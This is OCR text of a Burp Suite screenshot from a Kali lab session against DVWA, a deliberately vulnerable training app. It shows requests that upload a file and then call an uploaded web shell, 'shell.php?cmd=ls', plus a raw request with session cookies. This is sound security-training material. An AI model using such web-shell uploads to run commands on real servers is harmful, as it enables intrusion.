 UTM File Modifica Vista Finestra Aiuto US Lun 9 dic 16:32
kali
10:32
2
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Kali Li
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:24:44 ... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
10:24:59 ... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
10:25:51 9... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=de8ed9c59ce6b9a0ae669c2b874e30a2
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Name Value
security low
PHPSESSID de8ed9c59ce6b9a0ae6...
Request headers 8
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 126.2MB
192.168.50
Jniversità 1
università 2
uni 3
tratto conto
ENTE DI GUIDA
JBB...TALIANA
culm_Buzzan
ca
roject
28.825
DIC
9
tv